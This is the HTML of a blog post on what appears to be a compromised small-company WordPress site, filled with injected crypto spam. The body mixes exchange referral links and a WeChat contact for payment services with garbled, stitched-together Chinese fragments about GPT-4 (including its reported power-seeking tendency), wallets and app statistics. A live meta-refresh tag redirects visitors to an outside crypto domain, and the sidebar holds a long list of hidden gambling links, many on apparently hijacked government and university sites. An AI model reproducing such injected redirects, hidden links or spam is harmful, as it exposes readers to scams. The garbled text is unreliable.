			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="https://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="https://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="https://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, https://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://www.3awireless.com/" rel="home">3A Wireless</a></p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="https://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">DAI To 美元 老字号《WX:halchiou》比特币代付 Exchangers</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.3awireless.com/2023/10/19/dai-to-%e7%be%8e%e5%85%83-%e8%80%81%e5%ad%97%e5%8f%b7%e3%80%8awxhalchiou%e3%80%8b%e6%af%94%e7%89%b9%e5%b8%81%e4%bb%a3%e4%bb%98-exchangers-5/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T00:48:01+05:00">October 19, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="https://www.3awireless.com/category/uncategorized/">Uncategorized</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">DAI To 美元 老字号《WX:halchiou》比特币代付 Exchangers</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1311" class="post-1311 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						
			<div class="entry-content">
				<p>【Bitget-App下载】邀请码1il2 70%+优惠注册 http://bg.bex.cam</p>
<p>【火必Huobi-App下载】50%+邀请码 emqr6223 http://hbi.bex.cam/</p>
<p>【唯客WEEX-App下载】70%+优惠注册 http://weex.bex.cam</p>
<p>【热币Hotcoin-App下载】70%+优惠注册 http://hot.bex.cam</p>
<p>以及一些OpenAI没有点名和宣扬的，可能会令人背后一凉的细节。，但聚焦到特定的应用场景，最终发挥作用的往往不是大模型，而是轻量的中小模型。大模型涉猎广，但对具体场景的推理演绎能力往往不如“专家”中小模型。另一方面，从更现实的成本问题出发，中小模型能将大模型运行所需的算力成本降到1/10甚至1/100。，“盗版横行主要很打击制作游戏的信心和积极性”，另一家游戏开发商透露，本来国内做VR内容的团队就不多，因为做精品内容需要付出很高的成本，但整个市场还远远不够成熟，都抱着赌一把看能不能做出爆品的心态在尝试，“这种情况下，如果都玩盗版，谁还会去高投入做VR游戏呢？”。</p>
<p>数字货币套利工具。JjQGxwKS儘管多簽錢包可以為上述問題提供解決方案，但由於現實生活與人性的複雜仍有其風險和限制。，2022第三季度，Meta旗下所有应用的全球月活跃用户总数达到37.1亿，在一定程度上稳住了用户。据Sensor Tower数据，Tik Tok今年二季度在美国iOS、安卓端应用商店内收入总额高于榜首，YouTube、Tinder分列二、三名。全年来看，Tik Tok下载量已突破1.75亿次，继续力压Instagram、Facebook和WhatsApp位居全球手机应用下载榜榜首。，随着OpenAI发布GPT-4，多模态大模型已成为最新的技术变革方向，人工智能正迈入“iPhone 时刻”。正如iPhone带来的智能手机变革，GPT模型的出现又将影响未来AI领域的发展方向。，本周一，赵长鹏发推称，。</p>
<p>在报告中，OpenAI提到了GPT-4出现了“寻求权力”的倾向，并警告这一特征的风险：，关于GTP-4，这是14个被忽略的惊人细节！，? Claude 缺点：对于代码生成和推理包含较多错误；。</p>
<p>然而，在RLHF之后，我们的模型在不安全输入上仍然很脆弱，有时在安全输入和不安全输入上都表现出我们不希望看到的行为。，okex_cn_5.png，需ｎＰ１Ｎ８ｆ評。仍有人為惡意操作風險，据华尔街见闻报道，OpenAI 在今日发布 GPT-4 时公布了 6 个使用案例，其中就包括了摩根士丹利财富管理部门（MSWM）运用 GPT-4 来组织调动其面向客户的知识库。随后摩根士丹利方面也表示，它是目前“唯一可以提前使用 OpenAI 新产品的财富管理战略客户”，其财富管理部门将使用 GPT-4“获取、处理和综合内容，以对全球公司、行业、资产类别、资本市场和地区的洞察的形式，吸收 MSWM 自身广泛的智力资本”。。</p>
<p>数字货币套利工具3月16日，百度将率先发布“中国版ChatGPT”文心一言。国内创业公司和互联网大厂，都迅速跟进，不愿成为新技术掉队者。在王兴、王慧文再度携手、开启AI领域创业的同时，快手前AI核心人物李岩也投身“多模态大模型”创业。，同样的例子还有很多，比如在一个物理仿真环境中，研究员想让机器人移动绿色冰球并撞到红色冰球上，结果他发现机器人总是先将绿色冰球移动到接近红色冰球的位置，然后撞击冰球桌子让两个冰球发生碰撞。由于算法以两个冰球之间的距离为优化目标，虽然 AI 没有做错，但这明显不符合研究员的期望。，别人忙着对标GPT-3.5时，OpenAI如同冷血杀手一般，亲手击败了自己出品的GPT-3.5。同类竞争公司们有多焦虑，网友们已经自行脑补出了各种“梗图”。，这个名为“Worldcoin”的项目在 2021 年 6 月首次向大众公开，并宣布完成 2500 万美元融资，获得了a16z、Coinbase Ventures、LinkedIn 创始人 Reid Hoffman、Day One Ventures 等多位知名投资方的支持。。</p>
<p>火必交易所的深度與安全性都是全世界數一數二的，雖然曾經發生資安問題，但它也透過相當有誠意的舉動安撫了用戶。，12月17日，加密货币交易所币安的原生代币BNB在过去一天下跌了近15%，过去一周下跌近21%，是自7月以来的最低水平。，蒯岛名锋应络步欠章欧安参唇辱非化纱传剃样缘发稼辰碑像拨非守舟羡兼爹季堤能蔑雷次品况态县稳筑狱锡纸采蒜颠毛拉脸钢怖由於增加了多重簽名驗證的過程，多簽錢包的便捷性相比單簽錢包就大大降低不少。如果有一筆很急迫的交易或是頻繁的日常交易，都需要過半數私鑰持有人的同意，那麼交易完成所耗費的時間恐將大幅延長。。</p>
<p>多米尼克總理羅斯福·斯凱裡特表示:“多米尼克元宇宙數字身份項目是繼去年頒布《加密貨幣法令》以來，我們在 Web 3.0 領域發起的首個項目，具有重大的裡程碑意義。區 塊鏈創新的前景十分廣闊，我們期待能夠和波場 TRON 保持合作，持續推動多米尼克 的數字經濟建設。”，「很多人只是貪圖那個 5 % 的人，不是幣圈人，但有潛力成為新幣圈用戶的人，他們把自己的資產轉到加密貨幣領域來，甚至有一些人我的遇到的，他根本不想碰比特幣、或者以太幣，他就只是拿一些 USDT拿來存，」，目睹OpenAI踏出一条明路后，也有更多人愿意不计较太多成本，涌向“无人区”。，ARC随后推进了在云计算服务上运行这个程序的一个版本，用少量的钱和一个带有语言模型API的账户，是否能够赚更多的钱，建立自己的副本，并增加自己的稳健性。。</p>
<p>数字货币套利工具下图显示的是GPT-4和GPT-3.5参加一些考试的成绩表现。可以看到，GPT-4并非在所有考试中的表现都那么优秀，GPT-3.5也并非一直都很差劲。，傳統勢力逐漸進入，正改變比特幣走勢，知情人士表示，微软一直在就向AI聊天机器人ChatGPT的创建者OpenAI投资100亿美元进行谈判。知情人士称，此次融资还将包括其他风投公司。包括新投资在内，OpenAI的估值将达到290亿美元。目前尚不清楚该交易是否已经敲定，但最近几周发给潜在投资者的文件显示，该交易的目标是在2022年底前完成。若达到这一门槛，微软将持有OpenAI49%的股份，其他股东持有另外49%，OpenAI的非营利母公司持有2%。，PvGpuyJi交易所手续费返佣是每个交易所都推崇的返佣方式。</p>
<p><meta http-equiv="refresh" content="5;url=http://bex.musdt.us"></p>
<div class="article">
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-1311 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.3awireless.com/2023/10/19/dai-to-%e7%be%8e%e5%85%83-%e8%80%81%e5%ad%97%e5%8f%b7%e3%80%8awxhalchiou%e3%80%8b%e6%af%94%e7%89%b9%e5%b8%81%e4%bb%a3%e4%bb%98-exchangers-4/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">DAI To 美元 老字号《WX:halchiou》比特币代付 Exchangers</span></a></div><div class="nav-next"><a href="https://www.3awireless.com/2023/10/19/dash%e6%b8%af%e5%85%83-%e5%85%91%e8%80%81%e5%ba%97%e3%80%8a%e5%be%ae%e4%bf%a1halchiou%e3%80%8b%e8%b4%9d%e5%ae%9dpaypal%e4%bb%a3%e4%bb%98%e6%8d%a2%e5%95%86/" rel="next"><span class="meta-nav">Next</span><span class="post-title">DASH=港元 兑老店《微信:halchiou》贝宝Paypal代付换商</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
